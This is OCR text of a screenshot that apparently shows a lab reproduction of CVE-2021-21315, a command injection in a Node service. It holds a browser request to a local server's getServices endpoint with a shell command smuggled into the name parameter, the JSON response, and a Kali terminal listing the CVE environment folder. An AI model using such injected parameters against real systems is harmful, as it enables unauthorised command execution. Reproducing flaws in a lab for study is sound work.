 Mozilla Firefox
2 qterminal
04:54 AM
99%
Mozilla Firefox
192.168.249.143:8000/api/g
192.168.249.143:8000/api/getServices?name=$(echo 'whoami' > exp.sh)
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
name: "echo whoami  exp.sh"
running: false
startmode: ""
pcpu: 0
pmem: 0
kali@kali:~/Desktop/CVE-2021-21315-ENV
File Actions Edit View Help
kali@kali ~/Desktop/CVE-2021-21315-ENV main ls -al
total 44
drwxr-xr-x  4 kali kali  4096 May 16 04:53 .
drwxr-xr-x 39 kali kali  4096 May 16 04:36 ..
drwxr-xr-x  8 kali kali  4096 May 16 04:36 .git
-rw-r--r--  1 kali kali    66 May 16 04:36 .gitattributes
-rw-r--r--  1 kali kali   517 May 16 04:36 index.js
drwxr-xr-x 53 kali kali  4096 May 16 04:36 node_modules
-rw-r--r--  1 kali kali   321 May 16 04:36 package.json
-rw-r--r--  1 kali kali 14563 May 16 04:36 package-lock.json
kali@kali ~/Desktop/CVE-2021-21315-ENV main